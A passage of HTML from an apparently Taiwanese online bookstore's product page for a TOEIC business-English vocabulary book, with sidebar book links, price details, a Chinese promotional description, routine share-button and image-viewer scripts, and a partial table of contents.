            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="activity.php?news_id=25">日文檢定</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=979">考遍天下無敵手！</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="books_view.php?books_id=959">日本語語言學校都在教</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="activity.php?news_id=8">站長推薦!!</a></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="12" >&nbsp;</td>
            <td width="200" class="txt_left_serch_txt"><img src="/images/arrow_02.jpg" width="8" height="11" align="absmiddle">
            <a href="activity.php?news_id=3">就算再懶，也可以躺著背單字 </a></td>
          </tr>
        </table>
        </td>
      </tr>
      <tr>
        <td><img src="/images/left_14.jpg" width="186" height="7" alt=""></td>
      </tr>
    </table>    
    <img src="/images/left_08.jpg" alt="">
    <table width="186" cellspacing="0" cellpadding="0">
      <tr>
        <td height="36" background="/images/left_10.jpg"><table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="25">&nbsp;</td>
              <td width="219" class="txt_left_serch">特別企劃  <span class="txt_left_serch_02">Special Program</span></td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td valign="top" background="/images/left_12.jpg">
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
           
          <tr>
            <td align="center">
            <a href="books_view.php?books_id=1571" title="作文超高分"><img src="/photo.php?img=/archive/books/special_feature/65.jpg&width=159&height=71" width="159" border="0"></a>
            </td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
                    <tr>
            <td><table width="150" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td class="txt_left_03"><a href="books_view.php?books_id=1571" title="作文超高分">作文超高分</a></td>
                </tr>
            </table></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
           
          <tr>
            <td align="center">
            <a href="books_view.php?books_id=1573" title="一定會考的英文文法選擇題"><img src="/photo.php?img=/archive/books/special_feature/64.jpg&width=159&height=71" width="159" border="0"></a>
            </td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
                    <tr>
            <td><table width="150" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td class="txt_left_03"><a href="books_view.php?books_id=1573" title="一定會考的英文文法選擇題">一定會考的英文文法選擇題</a></td>
                </tr>
            </table></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
           
          <tr>
            <td align="center">
            <a href="books_view.php?books_id=1574" title="7天學會國中小學英文文法"><img src="/photo.php?img=/archive/books/special_feature/63.jpg&width=159&height=71" width="159" border="0"></a>
            </td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
                    <tr>
            <td><table width="150" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td class="txt_left_03"><a href="books_view.php?books_id=1574" title="7天學會國中小學英文文法">7天學會國中小學英文文法</a></td>
                </tr>
            </table></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
           
          <tr>
            <td align="center">
            <a href="books_view.php?books_id=1570" title="每日5分鐘只要1個月 就能安心考雅思"><img src="/photo.php?img=/archive/books/special_feature/62.jpg&width=159&height=71" width="159" border="0"></a>
            </td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
                    <tr>
            <td><table width="150" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td class="txt_left_03"><a href="books_view.php?books_id=1570" title="每日5分鐘只要1個月 就能安心考雅思">每日5分鐘只要1個月 就能安心考雅思</a></td>
                </tr>
            </table></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
           
          <tr>
            <td align="center">
            <a href="books_view.php?books_id=1532" title="用法式生活開啟你浪漫一天！跟著法國人享受生活！"><img src="/photo.php?img=/archive/books/special_feature/61.jpg&width=159&height=71" width="159" border="0"></a>
            </td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
                    <tr>
            <td><table width="150" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td class="txt_left_03"><a href="books_view.php?books_id=1532" title="用法式生活開啟你浪漫一天！跟著法國人享受生活！">用法式生活開啟你浪漫一天！跟著法國人享受生活！</a></td>
                </tr>
            </table></td>
          </tr>
        </table>
        <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
           
          <tr>
            <td align="center">
            <a href="books_view.php?books_id=1531" title="雙語師資需要的課室英文攏底家！"><img src="/photo.php?img=/archive/books/special_feature/60.jpg&width=159&height=71" width="159" border="0"></a>
            </td>
          </tr>
          <tr>
            <td height="10"></td>
          </tr>
                    <tr>
            <td><table width="150" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td class="txt_left_03"><a href="books_view.php?books_id=1531" title="雙語師資需要的課室英文攏底家！">雙語師資需要的課室英文攏底家！</a></td>
                </tr>
            </table></td>
          </tr>
        </table>
        </td>
      </tr>
      <tr>
        <td><img src="/images/left_14.jpg" width="186" height="7" alt=""></td>
      </tr>
    </table>
    <img src="/images/left_08.jpg" alt="">
    <table width="186" cellspacing="0" cellpadding="0">
      <tr>
        <td height="36" background="/images/left_10.jpg"><table width="180" cellspacing="0" cellpadding="0">
            <tr>
              <td width="25">&nbsp;</td>
              <td width="219" class="txt_left_serch">推薦出版社 </td>
            </tr>
        </table></td>
      </tr>
      <tr>
        <td valign="top" background="/images/left_12.jpg">
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=1" title="我識出版社">
                        <img src="/archive/books/publisher/tnt_1.jpg" width="159" border="0">
          	</a></td>
          </tr>
          <tr>
            <td bgcolor="#FFFFFF"><table width="150" height="1" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="1" bgcolor="#CCCCCC"></td>
                </tr>
            </table></td>
          </tr>
        </table>
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=7" title="懶鬼子英日語">
                        <img src="/archive/books/publisher/tnt_7.jpg" width="159" border="0">
          	</a></td>
          </tr>
          <tr>
            <td bgcolor="#FFFFFF"><table width="150" height="1" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="1" bgcolor="#CCCCCC"></td>
                </tr>
            </table></td>
          </tr>
        </table>
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=8" title="不求人文化">
                        <img src="/archive/books/publisher/tnt_8.jpg" width="159" border="0">
          	</a></td>
          </tr>
          <tr>
            <td bgcolor="#FFFFFF"><table width="150" height="1" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="1" bgcolor="#CCCCCC"></td>
                </tr>
            </table></td>
          </tr>
        </table>
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=2" title="易富文化有限公司">
                        <img src="/archive/books/publisher/tnt_2.jpg" width="159" border="0">
          	</a></td>
          </tr>
          <tr>
            <td bgcolor="#FFFFFF"><table width="150" height="1" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="1" bgcolor="#CCCCCC"></td>
                </tr>
            </table></td>
          </tr>
        </table>
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=3" title="意識文化有限公司">
                        <img src="/archive/books/publisher/tnt_3.jpg" width="159" border="0">
          	</a></td>
          </tr>
          <tr>
            <td bgcolor="#FFFFFF"><table width="150" height="1" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="1" bgcolor="#CCCCCC"></td>
                </tr>
            </table></td>
          </tr>
        </table>
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=4" title="我識地球村">
                        <img src="/archive/books/publisher/tnt_4.jpg" width="159" border="0">
          	</a></td>
          </tr>
          <tr>
            <td bgcolor="#FFFFFF"><table width="150" height="1" align="center" cellpadding="0" cellspacing="0">
                <tr>
                  <td height="1" bgcolor="#CCCCCC"></td>
                </tr>
            </table></td>
          </tr>
        </table>
		    <table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td height="10"></td>
          </tr>
          <tr>
            <td height="80" align="center"><a href="publishing.php?publishing_id=12" title="Youtor有它">
                        <img src="/archive/books/publisher/tnt_12.jpg" width="159" border="0">
          	</a></td>
          </tr>
        </table>
        </td>
      </tr>
      <tr>
        <td><img src="/images/left_14.jpg" width="186" height="7" alt=""></td>
      </tr>
    </table>
    <img src="/images/left_08.jpg" alt="">
      <table width="100%" cellspacing="0" cellpadding="0">
        <tr>
          <td><div align="center"><a href="https://www.facebook.com/ImPublishing" target="_blank"><img src="/images/fb-logo.jpg" width="160" height="227" border="0"></a></div></td>
        </tr>
      </table>
    </td>
  </tr>
</table>
<br>

	
	  </td>
		<td valign="top" align="center">
<script type="text/javascript">
$(document).ready(function() {
	$(".fancybox").fancybox();//找到class名稱為fancybox的類別，將他套用 fancybox 效果
	$(".play_audio").fancybox({
		fitToView	: false,
		width		: '480',
		height		: '50',
		autoSize	: false,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none'
	});
});
</script> 
<table width="590" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td width="5">&nbsp;</td>
    <td width="263" valign="top"><table width="257" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="257" height="39" background="/images/main_d01_img_01.jpg"><table width="180" cellspacing="0" cellpadding="0">
          <tr>
            <td width="25">&nbsp;</td>
            <td width="219" class="txt_left_serch" style="white-space: nowrap;">&nbsp; 商品圖片   <span class="txt_left_serch_02">Product Pictures</span></td>
          </tr>
        </table> </td>
      </tr>
      <tr>
        <td valign="top" background="/images/main_d01_img_02.jpg">
        <table align="center" border="0" cellpadding="0" cellspacing="0">
          <tr>
                        <td>          	<a href="/archive/books/pic/big/827.jpg" data-fancybox-group="image_src" class="fancybox" title="圖解商務英文權威的新多益NEW TOEIC單字(附1MP3)"><img src="/photo.php?img=/archive/books/pic/middle/827.jpg&width=180&height=245" width="180" alt="圖解商務英文權威的新多益NEW TOEIC單字(附1MP3)" title="圖解商務英文權威的新多益NEW TOEIC單字(附1MP3)" border="0" align="absmiddle"></a></td>
                      </tr>
        </table>
        </td>
      </tr>
      <tr>
        <td> <img src="/images/main_d01_img_03.jpg" width="257" height="9" alt=""></td>
      </tr>
    </table>
      <table width="146" height="8" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td height="5"></td>
        </tr>
      </table>    
      <table width="100%" cellspacing="0" cellpadding="0">
      <tr>
        <td width="56%"><table width="88%" height="68" align="center" cellpadding="4"  cellspacing="0">
          <tr>
            <td width="201" valign="top" bgcolor="#EEFDFD">
            <table width="100%" cellspacing="0" cellpadding="0">
              <tr>
                <td>
                	                	              			                	<a href="javascript:void(0);" onClick="buy_cart(827,1)" title="放入購物車"><img src="/images/buy_cart.jpg" width="100" height="25" border="0"></a>
	                		                	                              </td>
              </tr>
            </table>
            <span class="b01_main_txt_02">
            商品庫存數: 
                                    <font color="#000000">50</font>          	          	            </span></td>
          </tr>
        </table></td>
        <td width="44%" valign="top">
        <table width="90%" cellspacing="0" cellpadding="0">
          <tr>
            <td align="center">
            <span class="b01_main_txt_02">分享：</span>
            <a title="推至Facebook" href="javascript: void(window.open('https://www.facebook.com/share.php?u='.concat(encodeURIComponent(location.href)) ));"><img src="/images/facebook.gif" border="0"></a> 
<!-- Line 分享按鈕 -->
<script type="text/javascript">
//<![CDATA[
(function() {
var img = "/images/line_share.jpg", // line 按鈕圖示
title = document.title,
url = "https://" + location.hostname + location.pathname,
url = "https://17buy.com.tw//books/books_view.php?books_id=827",
href, html;

// 行動裝置語法
if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
href = "http://line.naver.jp/R/msg/text/?" + title + "%0D%0A" + url;
} else {
// 網頁版語法
href = "https://lineit.line.me/share/ui?url=" + encodeURIComponent(url);
}
html = "<a href='" + href + "' target='_blank' title='用LINE傳送'><img src='" + img + "' height='13'/></a>";
document.write(html);
})();
//]]>
</script>	
<!--
            <a title="推至Plurk" href="javascript: void(window.open('http://www.plurk.com/?qualifier=shares&status=' .concat(encodeURIComponent(location.href)) .concat(' ') .concat('&#40;') .concat(encodeURIComponent(document.title)) .concat('&#41;')));"><img src="/images/plurk.gif" border="0"></a> 
-->
            <a title="推至Twitter" href="javascript: void(window.open('http://twitter.com/home/?status='.concat(encodeURIComponent(document.title)) .concat(' ') .concat(encodeURIComponent(location.href))));"><img src="/images/twitter.gif" border="0"></a> 
            </td>
          </tr>
          <tr>
            <td height="30" align="center">
<!--<iframe src="https://www.facebook.com/plugins/like.php?href=https://17buy.com.tw/books/books_view.php?books_id=827&layout=button_count&show_faces=false&width=200&action=like&font=lucida+grande&colorscheme=light&height=25" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:25px; vertical-align:right;" allowTransparency="true"></iframe>-->
<div class="fb-like" 
  data-href="https://17buy.com.tw/books/books_view.php?books_id=827" 
  data-layout="button_count" 
  data-action="like" 
  data-width="200" 
  data-show-faces="false">
</div>
		        </td>
          </tr>
          <tr>
            <td height="31" align="center">
<!-- Place this tag where you want the +1 button to render. -->
<div class="g-plusone" data-size="medium"></div>

<!-- Place this tag after the last +1 button tag. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'zh-TW'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
		        &nbsp;
		        </td>
          </tr>
        </table>
        </td>
      </tr>
    </table></td>
    <td width="287" valign="top">
	  <table width="186" cellspacing="0" cellpadding="0">
      <tr>
      	<td height="5"></td>
      </tr>
    </table>
    <div class="main_txt_01_d01">圖解商務英文權威的新多益NEW TOEIC單字(附1MP3)</div>
      <table width="146" height="8" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td height="5"></td>
        </tr>
      </table>
      <table width="100%" border="0" cellpadding="2" cellspacing="0" class="b01_main_txt_02">
        <tr>
          <td align="left" valign="top">作者：</td>
          <td valign="top"><a href="author.php?author_id=235" target="_blank"><u>Charles Yang</u></a>        	          </td>
        </tr>
        <tr>
          <td width="10%" align="left" valign="top">出版社：</td>
          <td valign="top"><a href="publishing.php?publishing_id=7" target="_blank"><u>懶鬼子英日語</u></a></td>
        </tr>
                <tr>
          <td align="left" valign="top">出版日期：</td>
          <td valign="top">2015-01-07</td>
        </tr>
      	      	        <tr>
          <td align="left" valign="top">語言：</td>
          <td valign="top">繁體中文</td>
        </tr>
                        <tr>
          <td align="left" valign="top">ISBN：</td>
          <td valign="top">978-986-5927-95-0</td>
        </tr>
                        <tr>
          <td align="left" valign="top">頁數：</td>
          <td valign="top">352 頁</td>
        </tr>
                        <tr>
          <td align="left" valign="top">裝訂：</td>
          <td valign="top">平裝本</td>
        </tr>
                        <tr>
          <td noWrap align="left" valign="top">版本說明：</td>
          <td valign="top">18開（17 X 23）／套色 / 1書+1MP3</td>
        </tr>
      	      </table>
      <table width="100%" height="68" align="center" cellpadding="4"  cellspacing="0">
        <tr>
          <td width="251" align="left" valign="top" bgcolor="#EEFDFD">
<span class="b01_main_txt_02">
定價 :<span class="b01_main_txt_03"> 329 </span>元 <br/>
		會員價 : <span class="b01_main_txt_04">75</span> 折 
		<span class="b01_main_txt_05">247 </span>元
					</span><!-- ./b01_main_txt_02 -->
          <br>
          </td>
        </tr>
      </table></td>
  </tr>
</table>
<div class="main_d01_book">
<script Language="Javascript">
function ChangePages(flag){
	var	n = document.theForm;
	var	pages = n.pages.value;
	var PostMain = "books_id=827&flag="+ flag +"&P="+ pages +"&TP=3";
	//alert(""+PostMain+"");
	var xmlHttp = createXmlHttpRequestObject();
	xmlHttp.open("POST","books_view_ajax.php",true);
	xmlHttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
	xmlHttp.setRequestHeader("Content-length", PostMain.length);
	xmlHttp.setRequestHeader("Connection", "close");
	xmlHttp.onreadystatechange = (function (){
		if(xmlHttp.readyState == 4){
			if(xmlHttp.status == 200){
				var XMLhtml = xmlHttp.responseText;
				document.getElementById("AjaxResult").innerHTML = XMLhtml;
			}
			else{
				//alert("There was a problem accessing the server:"+xmlHttp.statusText);
			}
		}
	});	
	xmlHttp.send(PostMain);
}
</script>
<form name="theForm" action="" method="POST" style="margin:0">
  <table width="100%" cellspacing="0" cellpadding="0">
    <tr>
      <td width="3%"><a href="javascript:void(0);" onClick="ChangePages(0);"><img src="/images/arrow0.jpg" width="10" height="11" border="0"></a></td>
      <td>
<span id="AjaxResult">
<input type="hidden" name="pages" value="1">
      <table align="center" border="0" cellspacing="1" cellpadding="1">
        <tr><td align="left">
          <td width="92"><table cellspacing="1" cellpadding="1" bgcolor="#E2E2E2"><tr><td bgcolor="#FFFFFF"><div align="center"><a href="/archive/books/pic/more/4175.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 1 頁"><img src="/photo.php?img=/archive/books/pic/more/s_4175.jpg&width=88&height=116" width="88" border="0"></a></div></td></tr></table></div></td>
          <td width="92"><table cellspacing="1" cellpadding="1" bgcolor="#E2E2E2"><tr><td bgcolor="#FFFFFF"><div align="center"><a href="/archive/books/pic/more/4176.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 2 頁"><img src="/photo.php?img=/archive/books/pic/more/s_4176.jpg&width=88&height=116" width="88" border="0"></a></div></td></tr></table></div></td>
          <td width="92"><table cellspacing="1" cellpadding="1" bgcolor="#E2E2E2"><tr><td bgcolor="#FFFFFF"><div align="center"><a href="/archive/books/pic/more/4177.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 3 頁"><img src="/photo.php?img=/archive/books/pic/more/s_4177.jpg&width=88&height=116" width="88" border="0"></a></div></td></tr></table></div></td>
          <td width="92"><table cellspacing="1" cellpadding="1" bgcolor="#E2E2E2"><tr><td bgcolor="#FFFFFF"><div align="center"><a href="/archive/books/pic/more/4178.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 4 頁"><img src="/photo.php?img=/archive/books/pic/more/s_4178.jpg&width=88&height=116" width="88" border="0"></a></div></td></tr></table></div></td>
          <td width="92"><table cellspacing="1" cellpadding="1" bgcolor="#E2E2E2"><tr><td bgcolor="#FFFFFF"><div align="center"><a href="/archive/books/pic/more/4179.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 5 頁"><img src="/photo.php?img=/archive/books/pic/more/s_4179.jpg&width=88&height=116" width="88" border="0"></a></div></td></tr></table></div></td>
	<a href="/archive/books/pic/more/4180.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 6 頁"></a>
		<a href="/archive/books/pic/more/4181.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 7 頁"></a>
		<a href="/archive/books/pic/more/4182.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 8 頁"></a>
		<a href="/archive/books/pic/more/4183.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 9 頁"></a>
		<a href="/archive/books/pic/more/4184.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 10 頁"></a>
		<a href="/archive/books/pic/more/4185.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 11 頁"></a>
		<a href="/archive/books/pic/more/4186.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 12 頁"></a>
		<a href="/archive/books/pic/more/4187.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 13 頁"></a>
		<a href="/archive/books/pic/more/4188.jpg" data-fancybox-group="more_pic_group" class="fancybox" title="第 14 頁"></a>
	        </td></tr>
      </table></span>
      </td>
      <td width="2%"><a href="javascript:void(0);" onClick="ChangePages(1);"><img src="/images/arrow.jpg" width="10" height="11" border="0"></a></td>
    </tr>
  </table>
</form>
</div>
<table cellspacing="0" cellpadding="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<table width="590" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="100%" cellspacing="0" cellpadding="0">
      <tr>
        <td height="41" background="/images/main_d01_title.jpg"><table width="590" border="0" height="38" cellpadding="0" cellspacing="0">
          <tr>
            <td width="22">&nbsp;</td>
            <td class="main_title">書籍介紹  <span class="main_title_02">Book Description</span></td>
            <td width="43" class="main_title"><span class="main_title_02"><a href="#">Top</a></span></td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top"><table width="567" border="0" align="center" cellpadding="0"  cellspacing="0" class="b01_main_txt_02">
      <tr>
        <td valign="top">
<div style="text-align: center;">
	<span style="color:#ff0000;"><strong>新多益考試是什麼</strong><strong>？</strong><br />
	<strong>大部份人會說是</strong><strong>「商用的」、「職場的」，</strong><br />
	<strong>但真的是這樣嗎</strong><strong>？</strong><br />
	&nbsp;<br />
	<strong>NEW TOEIC = Test of English for International Communication</strong><br />
	<strong>翻成中文就是：「國際職場英語溝通能力評量標準」，</strong><br />
	<strong>其實最重視的是在「國際英語溝通」這部份。</strong><br />
	<strong>所以，</strong><br />
	<strong>想要破解新多益測驗題目、順利考取高分證書，</strong><br />
	<strong>就要從「國際溝通」、「職場需求」下手！</strong><br />
	&nbsp;<br />
	<strong>想要準備考試、檢定，</strong><br />
	<strong>拿著厚厚單字書死背的時代已經過去。</strong><br />
	&nbsp;<br />
	<strong>認為要考英文高分、滿分、最高級分，</strong><br />
	<strong>就是把</strong><strong>A</strong><strong>到</strong><strong>Z</strong><strong>的單字背熟的觀念已經落伍。</strong><br />
	&nbsp;<br />
	<strong>當你想要買手機時，一定會先看</strong><strong>「</strong><strong>廠牌</strong><strong>」</strong><strong>、</strong><strong>「</strong><strong>功能</strong><strong>」</strong><strong>。</strong><br />
	<strong>當你想參加新多益測驗時，當然要選對</strong><strong>「教材」</strong><strong>和</strong><strong>「老師」，</strong><br />
	<strong>直接從對的方向準備，會考的題目努力！</strong><br />
	&nbsp;</span></div>
&nbsp;<br />
<strong>時間就是金錢</strong><strong>！</strong><br />
《圖解商務英文權威的新多益NEW TOEIC單字》以「真實情境全圖解」的方式編寫，特別強調「國際溝通」、「職場需求」，所以在閱讀本書時，不僅可以學好<strong>商務英文</strong>，也能符合<strong>新多益測驗</strong>。<br />
&nbsp;<br />
<strong>看一本書同時做好兩件事！</strong><br />
上班族邊工作也能邊準備考新多益！<br />
學生族準備新多益也能懂商務英文！<br />
&nbsp;<br />
<strong>要考新多益高分，不能只靠死記單字！</strong><br />
<strong>3</strong><strong>步驟考取新多益</strong><strong>NEW TOEIC</strong><strong>高分！</strong><br />
<strong>步驟</strong><strong>01</strong><strong>｜情境式圖像強效記憶法</strong><br />
本書使用全球公認最有效的「圖像記憶學習法」，由於是左右腦同時運用到，所以才可以過目不忘、學以致用。本書收錄新多益測驗最容易考的單字，以實際職場、生活遇到的66個情境為學習背景，衍生超過2,000個實用單字，不僅考試輕鬆應對，更能提升英語單字實力！<br />
&nbsp;<br />
<strong>步驟</strong><strong>02</strong><strong>｜真正用得到的才叫實用</strong><br />
專業名師一致公認，台灣讀者最缺乏的是「用英語溝通」的能力。單字背再多、文法懂再多，無法實際應用等於都是白學。本書利用「情境全圖解」的方式，將單字套入必備的職場及國際上的生活溝通中，馬上學、馬上應用，加強記憶同時瞭解單字用法，一舉數得！<br />
&nbsp;<br />
<strong>步驟</strong><strong>03</strong><strong>｜完全掌握聽、說、讀、寫</strong><br />
新多益測驗考的是讀者對英語的應用能力，所以一定要有全方位的英語實力，而不能只針對單方向學習。隨書附贈由專業外籍名師錄製單字、會話發音／聽力MP3，只要掌握發音與口說關鍵，自然達到活用與提升英語能力的目的。<br />
&nbsp;<br />
<strong>新多益測驗</strong><strong>1</strong><strong>年舉辦</strong><strong>12</strong><strong>次，每年</strong><strong>2,400</strong><strong>道題目，</strong><br />
<strong>你找到考取高分、獲得理想證書的訣竅了嗎？</strong><br />
新多益測驗題目以「國際溝通」、「職場應用」等需求設計，不是只靠死記單字、狂K考古題就能考取高分，還是必需著重在「實際應用」上，商英專家教你用3個步驟就能破解高分的祕密！<br />
&nbsp;
<div style="text-align: center;">
	<span style="color:#ff0000;"><strong>情境式圖像記憶法</strong><strong> + </strong><strong>活用單字</strong><strong>加強記憶</strong><strong> + </strong><strong>聽說讀寫完整學習</strong><br />
	<strong>只要</strong><strong>3</strong><strong>步驟就能破解新多益</strong><strong>NEW TOEIC</strong><strong>高分的祕密！</strong></span></div>
&nbsp;<br />
&nbsp;<br />
※ 本書為《圖解職場達人的NEW TOEIC新多益高分筆記》全新修訂版<br clear="all" />
        </td>
      </tr>
    </table></td>
  </tr>
</table>
<table cellspacing="0" cellpadding="0">
  <tr>
    <td>&nbsp;</td>
  </tr>
</table>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="590" cellspacing="0" cellpadding="0">
        <tr>
          <td height="41" background="/images/main_d01_title.jpg"><table width="590" height="38" cellpadding="0" cellspacing="0">
              <tr>
                <td width="22">&nbsp;</td>
                <td class="main_title">目錄 <span class="main_title_02"> Contents</span></td>
                <td width="43" class="main_title"><span class="main_title_02"><a href="#">Top</a></span></td>
              </tr>
          </table></td>
        </tr>
    </table></td>
  </tr>
</table>
<script type="text/javascript"> 
function show_Contents(){ 
  var Contents_Box = document.getElementById("Contents_Box"); 
  var text = Contents_Box.innerHTML; 
  var new_Contents_Box = document.createElement("div"); 
  var btn = document.createElement("a"); 
  new_Contents_Box.innerHTML = text.substring(0,150); 
  btn.innerHTML = text.length > 150 ? "<br><img src=\"images/arrow_down.jpg\" align=\"absmiddle\" width=\"14\"><font color=\"#000000\"><strong><u>查看更多</u></strong></font>" : ""; 
  btn.href = "###"; 
  btn.onclick = function(){ 
  	var string = btn.innerHTML;
    if(string.indexOf("<strong><u>查看更多</u></strong>") != -1){ 
      btn.innerHTML = "<br><img src=\"images/arrow_up.jpg\" align=\"absmiddle\" width=\"14\"><font color='#000000'><strong><u>收起</u></strong></font>"; 
      new_Contents_Box.innerHTML = text; 
    }
    else{ 
      btn.innerHTML = "<br><img src=\"images/arrow_down.jpg\" align=\"absmiddle\" width=\"14\"><font color='#000000'><strong><u>查看更多</u></strong></font>";
      new_Contents_Box.innerHTML = text.substring(0,150); 
    } 
  } 
  Contents_Box.innerHTML = ""; 
  Contents_Box.appendChild(new_Contents_Box); 
  Contents_Box.appendChild(btn); 
} 
</script>
<table width="590" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="567" border="0" align="center" cellpadding="0"  cellspacing="0" class="b01_main_txt_02">
        <tr>
          <td align="left">
<div id="Contents_Box">
使用說明<br />
作者序<br />
新多益測驗簡介<br />
&nbsp;<br />
<strong>Chapter 1</strong><strong>商務篇</strong><strong> Business</strong>&nbsp;<br />
1. 產品推薦 Promoting Products&nbsp;<br />
2. 交易會 Exhibition&nbsp;<br />
3. 市場調查 Market Research&nbsp;<br />
4. 商務談判 Business Negation&nbsp;<br />
5. 行銷 Marketing an Order&nbsp;<br />
6. 詢價、報價、還價 Making Inquiry, Offer and Counter-offer&nbsp;<br />
7. 確認訂單 Confirming&nbsp;<br />
8. 簽訂合同 Singing Contract&nbsp;<br />
9. 付款 Payment&nbsp;<br />
10. 索賠 Claim<br />
<br />
<strong>Chapter 2</strong><strong>職場篇</strong><strong> Job</strong>&nbsp;<br />
1. 求職資訊 Job Information&nbsp;<br />
2. 面試事宜 Interview&nbsp;<br />
3. 員工訓練 Employee Training&nbsp;<br />
4. 分配工作 Assigning Work&nbsp;<br />
5. 同事交往 Getting along with Colleagues&nbsp;<br />
6. 工作交流 Talking about Work&nbsp;<br />
7. 日常工作 General Affairs&nbsp;<br />
8. 辦公室自動化 Office Automation&nbsp;<br />
9. 會議籌備 Meeting Preparation&nbsp;<br />
10. 出差 Business Travel<br />
<br />
<strong>Chapter 3 </strong><strong>製造業篇</strong><strong> Manufacture</strong>&nbsp;<br />
1. 飲食 Food&nbsp;<br />
2. 服飾 Clothing&nbsp;<br />
3. 紡織 Textile Industry&nbsp;<br />
4. 傢俱 Furniture&nbsp;<br />
5. 冶煉 Smelting&nbsp;<br />
6. 採礦 Mining&nbsp;<br />
7. 石油化工 Oil Industry&nbsp;<br />
8. 家電製品 Electric Appliances<br />
<br />
<strong>Chapter 4 </strong><strong>金融業篇</strong><strong> Finance</strong>&nbsp;<br />
1. 銀行 Bank&nbsp;<br />
2. 保險 Insurance&nbsp;<br />
3. 財務 Financial Affairs&nbsp;<br />
